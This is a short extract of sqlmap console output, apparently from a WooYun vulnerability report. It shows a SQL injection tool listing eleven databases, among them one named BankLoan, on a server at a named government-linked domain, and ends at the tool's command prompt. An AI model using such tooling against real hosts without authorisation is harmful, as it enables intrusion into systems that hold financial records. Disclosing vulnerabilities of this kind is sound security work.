 sqlmap
[17:43:51] [INFO] resumed: msdb
[17:43:51] [INFO] resumed: ReportServer
[17:43:51] [INFO] resumed: ReportServerTempDB
[17:43:51] [INFO] resumed: rztSystem
[17:43:51] [INFO] resumed: tempdb
available databases [11]:
[*] BankLoan
[*] dbtechweb
[*] EnterReport
[*] ledadb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] rztSystem
[*] tempdb
[17:43:51] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\qdbank.smeqd.gov.cn'
[*] shutting down at 17:43:51
www.wooyun.org
C:\Python27\sqlmap>_